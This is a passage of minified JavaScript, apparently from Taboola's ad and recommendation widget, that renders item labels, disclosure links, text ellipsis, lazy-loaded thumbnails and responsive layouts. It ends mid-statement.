i=(0,d.U)("span",{classList:Ne(e)});return this.handleTitleIcon(i,n),this._layoutIsResponsive||(i.style.display="block"),n.forEach((function(e){var n=t.getLabelItem(e);n&&i.appendChild(n)})),r.appendChild(i),r}},e.prototype.handleTextOverThumbnailElement=function(e){"under"===this._thumbnailPosition&&function(e){(0,u.gj)(e,"tbl-text-over-container");var t=(0,d.U)("span",{classList:["tbl-text-over"]});e.appendChild(t)}(e)},e.prototype.handleTitleIcon=function(e,t){if(-1!==t.indexOf("title")){var n=(0,F.n)(this.itemData);n&&e.appendChild(n)}},e.prototype.getDetailsOrderField=function(e){var t=this.itemData;return"before"===e?t.isSponsored?"before-detail-order-syndicated":"before-detail-order":t.isSponsored?"detail-order-syndicated":"detail-order"},e.prototype.buildBeforeDetailsElement=function(){this._beforeDetailsElement=this.buildDetailsElement("before")},e.prototype.buildAfterDetailsElement=function(){this._afterDetailsElement=this.buildDetailsElement("after")},e.prototype.render=function(){this.buildGenerals(),this.buildBeforeDetailsElement(),this.buildThumbnail(),this.buildAfterDetailsElement(),this.appendElements()},e.prototype.appendElements=function(){var e=this.domElement;this._beforeDetailsElement&&e.appendChild(this._beforeDetailsElement),this._imageElement&&e.appendChild(this._imageElement),this._afterDetailsElement&&e.appendChild(this._afterDetailsElement)},e.prototype.getModeLinkTarget=function(){var e=this._getModeClientProperty("link-target");if(e){if("blank"===e)return"_blank";var t=(0,y.Cd)("amp_target");return(0,Re.Qh)()&&t?t:"_parent"}},e.prototype.getOrganicTargetType=function(e){var t=(0,l.$)(e.placement),n=this.getModeLinkTarget();return(null==t?void 0:t.linkTarget)||n||this.getTargetType("RC")},e.prototype.getDeviceLinkTargetType=function(){var e=this._getModeClientProperty("ios-sc-link-target-mode")||(0,y.Cd)("ios-sc-link-target");return ke&&e?e:_.L5.config.publisher["link-target-conf"]},e.prototype.getTargetType=function(e){var t=this.getDeviceLinkTargetType(),n=(0,y.Cd)("link-target-conf");return t[e]||n[e]},e}();function Me(e){var t=Pe(e);return Ae(t,e),t}function Ae(e,t){e.setAttribute("slot",t)}function Pe(e){return(0,d.U)("span",{classList:["video-label","video-"+e]})}function Ne(e){return["video-label-box","before"===e?"trc-pre-label":"trc-main-label"]}var Ue="e_trim%2C";function Be(e){return(0,d.U)("span",{content:e,classList:["branding-inner","inline-branding"],attrList:[["role","link"],["aria-label","Branding in Taboola advertising section"]]})}function Fe(e,t){null!=Te||(Te=(0,y.Mv)("enable-accessibility-mode-ios",!1)),Te&&ke&&(0,u.gj)(e,t)}},6022:function(e,t,n){"use strict";n.d(t,{u:function(){return d}});var r=n(4966),i=n(7225),o=n(4185),a=n(8773),l=n(5385),s=n(5800),c=n(1571),u=["desktop","mobile"];function d(e){var t,n,d,p,f=(0,c.Cd)("disclosure-popup-language")||r.L5.config.publisher.language,m="//popup.taboola.com/".concat(f),v=e.url||m,h=function(e){for(var t=e.type,n=e.url,r=e.content,i=e.position,s=["trc_desktop_"+t+"_link","trc_mobile_"+t+"_link"],d=(0,a.U)("div",{classList:["logoDiv","link-".concat(t)]}),p=[["href",e.url],["rel","nofollow"],["target","_blank"],["aria-label","Taboola Disclosure"]],f=function(e){var t=(0,a.U)("a",{attrList:p,classList:[s[e],"trc_attribution_position_"+i]});if((0,c.Cd)("enable-sponsored-for-links")&&(t.rel+=" sponsored"),(0,c.Cd)("enable-noopener-for-links")&&(t.rel+=" noopener"),r){var u=(0,a.U)("span",{content:r});(0,l.ug)(r)&&(u.innerHTML=r),t.appendChild(u)}t.addEventListener("click",(function(e){(0,o.u)(e,{href:n,anchorTag:t})})),d.appendChild(t)},m=0;m<u.length;m++)f(m);return d}({url:(0,i.me)("".concat(v,"/?").concat((n=e.modeName,d=e.placementName,p=r.L5.responseSummary.testAndExperiment.testVariant,"template=colorbox"+"&utm_source=".concat(r.L5.config.publisher.publisherName)+"&utm_medium=referral"+"&utm_content=".concat(n,":").concat(d,":").concat(p)))),content:e.content,type:e.type,position:"bottom"===e.position?e.position:"top"});if("disclosure"===e.type){var b=null!==(t=e.contentType)&&void 0!==t?t:"sponsored";(0,s.gj)(h,"".concat("attribution-disclosure-link","-").concat(b))}return"rtl"===("right"===e.alignment?r.L5.config.publisher.direction:null)&&(h.style.cssFloat="left"),h}},5138:function(e,t,n){"use strict";function r(){return!0}function i(){return window.customElements||window.Reflect}function o(){if(!i())return HTMLElement;var e=window.HTMLElement,t=function(){return window.Reflect.construct(e,[],this.constructor)};return t.prototype=e.prototype,t.constructor=window.HTMLElement,Object.setPrototypeOf(t,e),t}n.d(t,{AH:function(){return o},YG:function(){return r},hZ:function(){return i}})},1853:function(e,t,n){"use strict";n.d(t,{At:function(){return m},JP:function(){return _},h5:function(){return w},wY:function(){return y},wm:function(){return v}});var r=n(8867),i=n(9997),o=n(1379),a=n(761),l=n(8894);function s(e){return"".concat(e.weight," ").concat(e.size," ").concat(e.family)}var c={},u=-1,d=u,p={};function f(e){return"_tbl_eli_".concat(e)}function m(e){return{size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()}}function v(e,t){var n=Array.isArray(t)?t:[t],l=s(e);c[l]=function(e){var t=(0,a.Qf)("localStorage",f(e));return t?JSON.parse(t):null}(l)||{};var m=function(e,t){h||(h=document.createElement("canvas").getContext("2d"));var n=!1,i=s(e);h.font=i;var o=h.measureText("A").width;if(o!==c[i].A&&(c[i]={}),null===g&&(g=(0|o)!==o),!g){var a=e.size.replace(/^([\d\.]+)(.*)/,(function(e,t,n){return 100*parseInt(t)+n}));h.font=s((0,r.pi)((0,r.pi)({},e),{size:a}))}var l=c[i];return t.forEach((function(e){for(var t,r,i=e,o=0;o<i.length;o++){var a="";o+1<i.length&&(a=i.slice(o,o+2));var s=i[o];if(null!==(t=l[s])&&void 0!==t||(l[s]=h.measureText(s).width/(g?1:100)),a){var c=i[o+1];"number"!=typeof l[c]&&(h.measureText(a).width-l[s]<1&&(null!==(r=l[c])&&void 0!==r||(l[c]=0),o+=1),n=!0)}}})),n}(e,(0,r.ev)((0,r.ev)([],n,!0),[".",b],!1));return m&&function(e){p[e]=!0,d===u&&(d=window.setTimeout((function(){d=u,(0,o.mt)(p,(function(t){p[t]&&((0,i.LO)(c[t],"No font style data"),p[t]=!1,(0,a.Lh)("localStorage",f(e),JSON.stringify(c[t])))}))}),0))}(l),l}var h,b="M",g=null;function _(e,t,n){t&&(e.innerText=t,(0,l.Ym)(e,n))}function y(e,t){var n=s(t),r=c[n];return(0,i.LO)(r,"fontData is undefined"),x(e.split(""),r)}function w(e){var t=e.fontType,n=e.content,r=e.maxRowWidth,o=e.maxRowsCount,a=void 0===o?2:o,l=e.reservedWidth,u=void 0===l?0:l,d=e.endsWithSpace,p=s(t),f=c[p];(0,i.LO)(f,"fontData is undefined");var m=function(e,t,n){var r=c[t],i=[{text:"",width:0,childList:[]}],o=r[" "];return e.forEach((function(e){var t,a,l=i[i.length-1],s=0!==l.width,c=l.width+e.width+(s?o:0);if(c<=n)return l.text+=(s?" ":"")+e.text,l.width=c,void(null===(t=l.childList)||void 0===t||t.push(e));var u=1+(n/3/r[b]|0);if(e.text.length<=u)i.push({text:e.text,width:e.width,childList:[e]});else{for(var d=e.text.split("");d.length>3;){var p=x(d,r);if(l.width+o+p<=n)break;d=d.slice(0,d.length-1)}if(d.length<=3)i.push({text:e.text,width:e.width,childList:[e]});else{var f={text:d.join(""),width:x(d,r)};l.text+=(s?" ":"")+f.text,l.width+=o+f.width,null===(a=l.childList)||void 0===a||a.push(f);var m=e.text.slice(d.length),v={text:m,width:x(m,r)};i.push({text:v.text,width:v.width,childList:[v]})}}})),i}(n.split(" ").map((function(e){return{text:e,width:e.split("").reduce((function(e,t){return e+f[t]}),0)}})),p,r);if(m.length<=a)return m.map((function(e){return e.text}));for(var v=m.slice(0,a),h=v[a-1],g=3*f["."]+(d?f[" "]:0)+u,_=h.text.split("");0!==_.length&&!(x(_,f)+g<=r);)_=_.slice(0,_.length-1);return h.text="".concat(_.join(""),"..."),v.map((function(e){return e.text}))}function x(e,t){return(Array.isArray(e)?e:e.split("")).map((function(e){return t[e]})).reduce((function(e,t){return e+t}),0)}},2924:function(e,t,n){"use strict";n.d(t,{J:function(){return g}});var r,i,o,a=n(1853),l=n(256),s=n(8032),c=n(5385),u=n(4895),d=n(4148),p=n(5800),f=n(8894),m=n(3426),v=n(4733),h=n(1571),b="trc_ellipsis",g=function(){function e(e,t,n,r){var i=this;this._content=e,this._element=t,this.modeStyleComputer=n,this.inlineDetails=r,this._lineCount=-1,this._styles=(0,s.F)(),this._inlineDetailsElements=[],(0,h.Mv)("fill-ellipsis-in-fader")?(0,v.s)((function(){i.fillContent()})):this.fillContent(),this._resizeHandler=(0,c.yL)((function(){i.fillContent()}),500),window.addEventListener("resize",this._resizeHandler)}return e.prototype.cleanUp=function(){clearTimeout(this._fillEllipsisTimeout),window.removeEventListener("resize",this._resizeHandler),this._styles=(0,s.F)(),this._resizeHandler=(0,s.F)()},e.prototype.computeStyles=function(){var e=this;if(this.modeStyleComputer){var t=this._element.clientHeight;if(t){var n=this.getLineHeight();this._lineCount=n?Math.max(1,Math.floor(t/n)):1}else this._fillEllipsisTimeout=window.setTimeout((function(){e.fillEllipsis()}),500)}},e.prototype.getLineHeight=function(){var e,t,n=this._styles=this.modeStyleComputer();if("normal"===n.lineHeight){var r=null!==(e=(0,m.tl)(n.fontSize))&&void 0!==e?e:0;return Math.round(1.2*r)}return null!==(t=(0,m.BV)(n.lineHeight))&&void 0!==t?t:0},e.prototype.fillContent=function(){(0,l.k)(this._element,this._content),this.fillEllipsis()},e.prototype.fillEllipsis=function(){this.inlineDetails||(null!=i||(i=(0,d.cv)("chrome")),null!=o||(o=i&&(0,u.V)()>=84),!o&&(null!=r||(r=(0,d.cv)("ie")),r))?(this.inlineDetails&&(this._element.style.display="inline"),this.fillPolyfillEllipsis()):this.fillNativeEllipsis()},e.prototype.fillPolyfillEllipsis=function(){if(this.computeStyles(),!(this._lineCount<=0)){var e=this._styles,t={size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()},n=0,r=!1;this.inlineDetails&&(this._inlineDetailsElements=(0,f.Ut)(this.inlineDetails,this._element),n=(0,f._U)(this._inlineDetailsElements)||0,r=!0),(0,a.wm)(t,this._content);var i=(0,a.h5)({fontType:t,maxRowWidth:_(this._element),content:this._content,maxRowsCount:this._lineCount,reservedWidth:n,endsWithSpace:r}).join(" ")+(r?" ":"");(0,a.JP)(this._element,i,this._inlineDetailsElements)}},e.prototype.resetEllipsisStyles=function(){var e=this._element;e.style.textOverflow="",e.style.whiteSpace="",e.style.webkitLineClamp=""},e.prototype.fillNativeEllipsis=function(){this.resetEllipsisStyles();var e=this._element;if((0,p.gj)(e,b),this.computeStyles(),this._lineCount<=0)(0,p.dI)(e,b);else{var t=e.style,n=this._lineCount.toString();t.webkitLineClamp!==n?t.webkitLineClamp=n:t.whiteSpace||(t.textOverflow="ellipsis",t.whiteSpace="1"===n?"nowrap":"normal")}},e}();function _(e){for(var t=0,n=e,r=0;0===r&&n&&t++<10;)r=n.getBoundingClientRect().width||0,n=n.parentElement;return r>0?r:window.innerWidth}},5353:function(e,t,n){"use strict";n.d(t,{S:function(){return h}});var r,i,o,a,l=n(1571),s=n(6496),c=n(884),u=n(8032),d=n(5385),p=n(8773),f=n(5796),m=n(3426),v=n(7715),h=function(){function e(e,t){var n=this;this._imageType=(0,u.F)(),this.runImageLoadCallbacks=function(){n._imagePerformanceCallbacks.forEach((function(e){e()}))},this.onVisibilityCallback=function(e){var t;e&&(n.loadImagesWithStyleSize(),n.addResizeObserver(),null===(t=n._visibilityUnsubscribe)||void 0===t||t.call(n),n.load("taboolaUrl"))},this.handleImageLoaded=function(){n.imageIsTooSmall()||n._itemData.mediaLoaded()},this.handleImageError=function(){var e;switch(n._imageType){case"taboolaUrl":(null===(e=n._images)||void 0===e?void 0:e.isRatioImage)&&(0,v.YW)("tmi-tra-fetch_error",{id:n._itemData._ID}),n.load("publisherUrl");break;case"publisherUrl":n.load("defaultUrl");break;case"defaultUrl":n.cleanUp()}},this._itemData=e,this._bgElement=t;var r,i=(r=e.placementModeGroup,null!=o||(o=(0,l.Mv)("thumbnail-image-lazy-load")),null!=a||(a=(0,l.Cd)("thumbs-image-lazy-load-margins")),{isLazyLoad:(0,d.td)(r.getModeClientProperty("has-thumbs-image-lazy-load"),!0)||o,rootMargin:r.getModeClientProperty("thumbs-image-lazy-load-margins")||a});this._imagePerformanceCallbacks=[],(null==i?void 0:i.isLazyLoad)?this._visibilityUnsubscribe=(0,s.eb)(this._bgElement,this.onVisibilityCallback,{rootMargin:(0,m.BV)(i.rootMargin),visibleTime:0,visiblePercents:0}).unsubscribe:(this.loadImagesWithStyleSize(),this.addResizeObserver(),this.load("taboolaUrl"))}return e.prototype.cleanUp=function(){var e;this._bgElement=(0,u.F)(),this._images=(0,u.F)();var t=this._imageElement;t&&(t.removeEventListener("load",this.handleImageLoaded),this._imagePerformanceCallbacks.forEach((function(e){t.removeEventListener("load",e)})),t.removeEventListener("error",this.handleImageError),this._imageElement=void 0),null===(e=this._resizeObserver)||void 0===e||e.disconnect(),this._resizeObserver=(0,u.F)()},e.prototype.loadImagesWithStyleSize=function(){var e=this._bgElement.getBoundingClientRect();this._images=this._itemData.getImageUrls({width:Math.ceil(e.width||0),height:Math.ceil(e.height||0)})},e.prototype.measureImagePerformance=function(e,t){var n=(0,f.Xq)({measuredType:e,placement:t});this._imagePerformanceCallbacks.push(n)},e.prototype.handleImagePerformanceTracking=function(){var e=Date.now().toString();null!=r||(r=e),this.measureImagePerformance("imgLoadTime",e),e===r&&this.measureImagePerformance("firstImgLoadTime","firstImage")},e.prototype.load=function(e){this.handleImagePerformanceTracking(),this._imageType=e,this.createImageElement();var t=this._images[e];this._imageElement.src=t,this._bgElement.style.backgroundImage="url('".concat(t,"')"),this._imageElement.addEventListener("load",this.runImageLoadCallbacks)},e.prototype.createImageElement=function(){if(!this._imageElement){var e=this._imageElement=(0,p.U)("img");e.addEventListener("load",this.handleImageLoaded),e.addEventListener("error",this.handleImageError)}},e.prototype.addResizeObserver=function(){var e=this;if(this.imageIsTooSmall()){var t=this._resizeObserver=(0,c.b)((function(){e.imageIsTooSmall()||(e.loadImagesWithStyleSize(),e.load("taboolaUrl"),t.disconnect())}));t.observe(this._bgElement)}},e.prototype.imageIsTooSmall=function(){null!=i||(i=(0,l.Cd)("min-image-track"));var e=this._bgElement.getBoundingClientRect();return e.width<=i&&e.height<=i},e}()},5470:function(e,t,n){"use strict";n.d(t,{u:function(){return oe}});var r=n(4495),i=n(4966),o=n(8032),a=n(256),l=n(5633),s=n(8773),c=n(8541),u=n(6020),d=function(){function e(e,t,n){this.eventEmitter=new l.v,this.itemContent=e,this.itemNumber=t+1,this.domElement=(0,s.U)("div"),this.layoutIsResponsive=n,this.storeElement();var i=(0,r.Tt)("e24",{itemContent:this.itemContent,container:this.domElement,index:this.itemNumber});i?this._renderer=i:(this._renderer=new c.z({itemData:this.itemContent,container:this.domElement,index:this.itemNumber}),(0,r.Tt)("e17",{itemExternalAccess:this,itemData:this.itemContent,container:this.domElement})),this.listenRenderEvents()}return e.prototype.cleanUp=function(){this.cleanUpDomElement(),this.itemContent=(0,o.F)(),this._renderer.cleanUp(),this._renderer=(0,o.F)(),this.eventEmitter.removeAll(),this.eventEmitter=(0,o.F)()},e.prototype.cleanUpDomElement=function(){var e=this.domElement;e[u.T].placement=(0,o.F)(),e[u.T]=(0,o.F)(),(0,a.Rk)(e),this.domElement=(0,o.F)()},e.prototype.listenRenderEvents=function(){var e=this;this._renderer.eventEmitter.once("vis",(function(){e.eventEmitter.emit("vis")}))},e.prototype.fillInDomElements=function(){this._renderer.fillInDomElements()},e.prototype.hasRendered=function(){return this._renderer.hasRendered()},e.prototype.reportInDomAction=function(){0===this.itemContent.contentType&&(0,r.Tt)("e18",{container:this.domElement,itemData:this.itemContent})},e.prototype.isVisible=function(){return this._renderer.isVisible()},e.prototype.storeElement=function(){i.Un.appendEntityCustomData({entity:this.itemContent,element:this.domElement})},e.prototype.createLinkElement=function(e){if(!this._renderer)throw new Error("Item _renderer is not initialized");return this._renderer.createLinkElement(e)},e}(),p=n(8533),f=n(2344),m=!1;var v=n(2456),h=n(5800),b=50,g=100;function _(e,t){y(e,t)}function y(e,t,n){void 0===n&&(n=0);try{var r=(0,h.sb)(document,e.containerSelector);r?t.appendChild(r):n<b?window.setTimeout((function(){y(e,t,n+1)}),g):(t.classList.remove("tbl-feed-card"),(0,v.yN)(" Could not find external container with selector",e.containerSelector,"to move"))}catch(t){(0,v.yN)("Exception while trying to find external container with selector",e.containerSelector,t)}}var w=n(3163),x=n(1571),C=n(3922),E=n(1202),k=n(3534),T=n(6022);var L=n(8867),R=n(5126),S=n(8291),I=n(3426);function D(e,t,n){var r,o=e.getModeClientProperty,a={modeName:e.modeName,placementName:e.placement.uip,type:"disclosure",alignment:o("disclosure-alignment"),position:o("disclosure-position"),url:o("popup-custom-url")};if("none"!==a.position&&"after_branding"!==a.position){var l=function(e,t){var n=e.getModeClientProperty,r=n("min-width-for-disclosure");return r&&!(0,S.l7)(r)&&(r=(0,I.BV)(r)),{minWidth:r,hideIfNoPlace:n("hide-disclosure-when-no-place"),isHeader:t.classList.contains("trc_rbox_header")}}(e,t);if(!function(e,t){return!(!e.isHeader||!e.minWidth)&&t<e.minWidth}(l,(r=n,i.L5.responseSummary.hasFeeds&&(0,R.h)("disclosure")?0:r.clientWidth||r.offsetWidth))&&(l.isHeader||!l.hideIfNoPlace)){var s=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-sponsored"),contentType:"sponsored"})),c=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-hybrid"),contentType:"hybrid"}));t.appendChild(s),t.appendChild(c)}}}function O(e,t){var n=e.placement,r=e.getModeClientProperty,i=e.modeName;return(0,T.u)({modeName:i,placementName:n.uip,content:r("attribution-text"),type:"attribution",position:t,url:r("popup-custom-url")})}var M=n(9425),A=n(5385),P=500,N=n(6260),U=n(4733),B=n(493),F=function(e,t){var n;if(void 0===t&&(t={}),(0,N.MQ)()){var r="".concat("ResponsiveWidget","-").concat(e),i=(0,L.pi)((0,L.pi)({},t),{eventName:r});(0,B.C)(((n={}).eventType="metrics",n.extraData=(0,A.lY)(i),n))}},z=function(e){var t=e.getModeClientProperty;if("autowidget-template-text-links"===t("widget-creator-layout"))return!1;if(!t("mode-is-responsive"))return!1;var n=t("responsive-rules"),r=(0,M.K9)(n);return!!r&&e.items.length>=2&&!(1===r.cells||1===r.rows)};function V(e,t,n){if(!t.length)return null;var r=function(e,t,n){for(var r=-1,i=0;i<t.length;i++){var o=t[i],a=o.offsetLeft>=n.offsetLeft,l=o.offsetLeft<=n.offsetLeft;if(!("left"===e?a:l)){r=i;break}}return r}(e,t,n);return-1===r?null:function(e,t,n){var r,i,o,a,l,s,c,u=function(e){var t={};return e.forEach((function(e){var n=e.offsetHeight;n&&(t[n]||(t[n]=[]),t[n].push(e))})),t}(t),d=Object.keys(u),p=t[e];if(a=(o={sortedHeightOfItemsArray:d,itemsPerHeightArrayMap:u,previousRow:t,passedItem:p}).sortedHeightOfItemsArray[0],s=(l=o.itemsPerHeightArrayMap[a])[0]===o.passedItem&&1===l.length,c=2===o.sortedHeightOfItemsArray.length,o.previousRow.length>2&&c&&s)i=!1,r=p;else{i=!0;var f=d[d.length-1];r=1===u[f].length?u[f][0]:t[e-1]||p}return(null==r?void 0:r.offsetHeight)?{rootCauseElement:r,isRootCauseElementHeightBigger:i,affectedItem:n}:null}(r,t,n)}var j=n(9997),W=!1,H={},q={},G=(0,a.xH)(":nth-child(1 of .videoCube)"),Y=function(e,t){(0,j.LO)(e.items),e.items.length&&(function(e){(0,N.MQ)()&&(0,U.s)((function(){e.items.forEach((function(t){if(0===t.contentType){var n=(0,x.zD)(t);if(n){var r=e._ID;F("event-checking_overflowing_cards",{placementModeGroupsId:r});var i=(0,x.Mv)("use-fader-before-sending-event",!1);(0,U.s)((function(){n.scrollHeight>n.clientHeight+1&&F("event-overflowing_cards_found",{placementModeGroupsId:r,mode:e.modeName})}),{runImmediately:!i})}}}))}))}(e),K(e,Q(e,t)),function(e){(0,N.MQ)()&&(0,U.s)((function(){if(z(e)){var t=(0,x.zD)(e);if(t&&t.offsetWidth){var n=(0,x.zD)(e.items[0]),r=null==n?void 0:n.offsetWidth;if(n&&r){var i=window.getComputedStyle(n).float;if("none"!==i){var o=r/window.innerWidth>.8,a=r/t.offsetWidth>.8;o||a||(F("event-checking_responsive_widget",{placementId:e._ID}),function(e,t){var n=e._ID,r=[],i=[],o=!1,a=e.items;i.push((0,x.zD)(a[0]));for(var l=1;l<a.length;l++){var s=(0,x.zD)(a[l-1]),c=(0,x.zD)(a[l]);if(s&&c){var u=(0,h.sb)(c,"video-cta-button");if(!o&&u&&(o=!0),s.offsetTop!==c.offsetTop){var d=i[0];if(d.offsetHeight+d.offsetTop>c.offsetTop&&d.offsetWidth>2*c.offsetWidth)break;r=i.slice(),i=[];var p=void 0;if(("left"===t&&c.offsetLeft>=d.offsetLeft+d.offsetWidth||"right"===t&&c.offsetLeft<d.offsetLeft)&&(p=V(t,r,c)),p){var f=p.rootCauseElement,m=!!(0,h.sb)(f,"video-cta-button");return void F("event-placement_layout_shift",{isRootCauseElementHeightBigger:p.isRootCauseElementHeightBigger,isPlacementWithCtaItem:o,isBrokenBecauseOfCta:m,placementId:n,mode:e.modeName,isBroken:!0})}}i.length&&c.offsetLeft===i[0].offsetLeft&&(r=i.slice(),i=[]),i.push(c)}}F("event-placement_rendered_ok",{isPlacementWithCtaItem:o,isBroken:!1,placementId:n})}(e,i))}}}}}))}(e))};function X(){var e=(0,A.JJ)(H);if(e.length){var t={};e.forEach((function(e){var n=e[0],r=e[1],i=r.placementModeGroupsData,o=r.container;t[n]=Q(i,o,!0)})),e.forEach((function(e){var n=e[0];K(e[1].placementModeGroupsData,t[n],!0)}))}}function Q(e,t,n){if(void 0===n&&(n=!1),e.items.length)return function(e,t,n){if(void 0===n&&(n=!1),z(e)){W||(W=!0,window.addEventListener("resize",(0,a.Ds)(X,P,!1)));var r=e._ID;F("event-pre_fixing_responsive_widget",{isTriggeredByResize:n,placementModeGroupId:r});var i=t?Math.floor(t.offsetWidth):null;if(i){var o=e.items,l=(0,x.zD)(o[0]),s=(0,x.zD)(o[1]);if(l&&s){var c=l.offsetWidth,u=s.offsetWidth,d=Math.floor(i/l.getBoundingClientRect().width),p=o.length>1&&c>0&&u>0&&c>=2*u,f=(0,M.K9)(e.getModeClientProperty("responsive-rules")).cells,m=!q[r]&&f===d,v=q[r]===d;if(H[r]={placementModeGroupsData:e,container:t},!G||p||!(m||v)){var h=f;n&&!p&&!m&&!v&&q[r]&&(h=q[r]),q[r]=d;for(var b=!0,g=0,_=o;g<_.length;g++){var y=_[g],w=(0,x.zD)(y);if((null==w?void 0:w.offsetWidth)&&c!==w.offsetWidth){b=!1;break}}return{areAllCardsWithSameWidth:b,currentItemsPerRow:d,itemsPerRowToRevert:h}}}}}}(e,t,n)}function K(e,t,n){void 0===n&&(n=!1),e.items.length&&t&&function(e,t,n){void 0===n&&(n=!1);var r=t.areAllCardsWithSameWidth,i=t.currentItemsPerRow,o=t.itemsPerRowToRevert;e.items.forEach((function(t,a){if(a){var l=(0,x.zD)(t);l&&(r&&a%i==0?l.style.clear="both":(a%o==0&&(l.style.clear="none"),F("event-fixing_responsive_widget",{areAllCardsWithSameWidth:r,isTriggeredByResize:n,placementId:e._ID})))}}))}(e,t,n)}var J,$=n(8894),Z=function(){function e(e,t){var n,r,i;this._itemRenderList=[],this._nestedModeGroups=[],this._placementModeGroup=e,this._domElement=t,this._attributionPosition=function(e){var t=e.getModeClientProperty("attribution-position");return"top"===t?function(e){if((0,R.h)("attribution"))return!1;var t=function(e){return e.placement.parent?(0,x.zD)(e.placement.parent):(0,x.zD)(e.placement)}(e);if(!t)return!1;var n=e.getModeClientProperty("min-width-for-attribution")||0,r=getComputedStyle(t),i=parseFloat(r.paddingLeft||"0"),o=parseFloat(r.paddingRight||"0"),a=t.clientWidth||t.offsetWidth;return!!a&&n>a-i-o}(e)?"bottom":"top":t}(e),this._adChoicePosition=(n=e,r=this._attributionPosition,"auto"!==(i=n.getModeClientProperty("adchoice-position"))?i:"none"===r?"top":r),this._id=(0,C.iO)(e._ID),this._layoutIsResponsive=(0,C.FP)(e),this.outerElement=this.createOuterElement(),this.mainWrapperElement=this.createMainWrapperElement(),this._isProtectedAudienceCard=!!e.placement.pa,this.renderModeGroup()}return e.prototype.createOuterElement=function(){var e=[["id","outer_"+this._id]];return this._layoutIsResponsive||e.push(["style","overflow: hidden;"]),(0,s.U)("div",{classList:["trc_rbox_outer"],attrList:e})},e.prototype.createMainWrapperElement=function(){return(0,s.U)("div",{attrList:[["id","internal_trc_"+this._id]]})},e.prototype.cleanUp=function(){this._itemRenderList.forEach((function(e){return e.cleanUp()})),this._itemRenderList=[]},e.prototype.getItems=function(){var e,t=this._itemRenderList;return null===(e=this._nestedModeGroups)||void 0===e||e.forEach((function(e){t.push.apply(t,e.getItems())})),t},e.prototype.fillInDomElements=function(){this._itemRenderList.forEach((function(e){return e.fillInDomElements()})),Y(this._placementModeGroup,this.mainWrapperElement)},e.prototype.renderModeGroup=function(){var e=this,t=this._placementModeGroup.modeGroupsList;if((0,C.n5)(this._placementModeGroup,this._domElement),t.length>0)this.handleNestedModeGroups(this._placementModeGroup);else{var n=(0,s.U)("div",{classList:["trc_rbox_container"]}),r=this._domElement,i=!(0,$.lV)(this._placementModeGroup);(0,C.ne)(r),(0,C.zX)(r,this._placementModeGroup,this._id,i),r.appendChild(n);var o,a=n.appendChild((0,s.U)("div")),l=(0,x.Cd)("switch-abp-class"),c="";switch(this._placementModeGroup.contentType){case"organic":o="trc-content-organic";break;case"hybrid":o="trc-content-hybrid";break;default:o="trc-content-sponsored"}l&&(0,w.ws)()>0&&(c=l.syndicatedItem);var u=this._placementModeGroup.modeName||this._placementModeGroup.modeName,p=a.appendChild((0,s.U)("div",{classList:["trc_rbox",u,c||o],attrList:[["id","trc_wrapper_"+this._id]]}));p.style.overflow="hidden",this.setupHeaderElement(p),(0,$.im)(this._placementModeGroup,this._id,this._domElement),p.appendChild(this.outerElement);var f=[["id",this._placementModeGroup.placement.listId]];(0,$.lV)(this._placementModeGroup)&&f.push(["style","overflow: hidden;"]),this.outerElement.appendChild((0,s.U)("div",{classList:["trc_rbox_div","trc_rbox_border_elm"],attrList:f})).appendChild(this.mainWrapperElement),this._placementModeGroup.items.forEach((function(t,n){var r=new d(t,n,e._layoutIsResponsive);e._itemRenderList.push(r),e.mainWrapperElement.appendChild(r.domElement)})),this.setupFooterElement(p);var m=(0,s.U)("div",{classList:["trc_clearer"]});p.appendChild(m)}},e.prototype.handleNestedModeGroups=function(t){var n=this,r=t.modeGroupsList,o=this._domElement;r.length>2&&(0,v.PN)("nestedModeGroup detected with ".concat(r.length," siblings ").concat(document.location.href)),r.forEach((function(t){var r=(0,C.bg)(t);o.appendChild(r),i.Un.appendEntityCustomData({entity:t,element:r}),n._nestedModeGroups.push(new e(t,r)),t.modeGroupsList.length>0&&(o=r,(0,v.PN)("nestedModeGroup detected ".concat(document.location.href)))}))},e.prototype.setupHeaderElement=function(e){var t;if(!(null===(t=i.L5.optionsSummary.protectedAudience)||void 0===t?void 0:t.renderItemMode)&&!this._isProtectedAudienceCard){var n=(0,s.U)("div",{classList:["trc_rbox_header","trc_rbox_border_elm"],attrList:[["id","trc_header_"+this._id]]}),r=(0,s.U)("div",{classList:["trc_header_ext"]});if("top"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r),"top"===this._attributionPosition){"auto"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r);var o=O(this._placementModeGroup,"top");r.appendChild(o)}"bottom"!==this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,r,this._domElement),n.appendChild(r);var a=this._placementModeGroup.getModeClientProperty("header"),l=this.headerTextElement=(0,s.U)("span",{classList:["trc_rbox_header_span"],attrList:[["role","heading"],["aria-level","3"]]});this.handleHeaderIcon(l);var c=this._placementModeGroup.getModeClientProperty("header-right");if("No Header"!==c)this.generateHeaderPart(l,a,["trc_header_left_column","trc_header_left_part"]),this.generateHeaderPart(l,c,["trc_header_right_column","trc_header_right_part"]);else{var u="No Header"!==a?a:"";l.insertAdjacentHTML("beforeend",u)}this.addTitleBoxAtt(n,l),n.appendChild(l),e.appendChild(n)}},e.prototype.generateHeaderPart=function(e,t,n){var r=(0,s.U)("span",{classList:n});r.insertAdjacentHTML("beforeend",t),e.appendChild(r)},e.prototype.addTitleBoxAtt=function(e,t){e.titleBox=t},e.prototype.handleHeaderIcon=function(e){var t=(0,E.M)(this._placementModeGroup);t&&((0,h.gj)(e,"trc_rbox_header_icon_span"),e.appendChild(t))},e.prototype.setupFooterElement=function(e){if(!this._isProtectedAudienceCard){var t=!1,n=(0,s.U)("div",{classList:["trc-widget-footer"]});"bottom"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),"top"!==this._attributionPosition&&"none"!==this._attributionPosition&&("auto"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),n.appendChild(O(this._placementModeGroup,"bottom"))),"bottom"===this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,n,this._domElement);var r=i.L5.responseSummary.userData.ccpa;if(r){(0,h.gj)(n,"tbl-ccpa-container");var 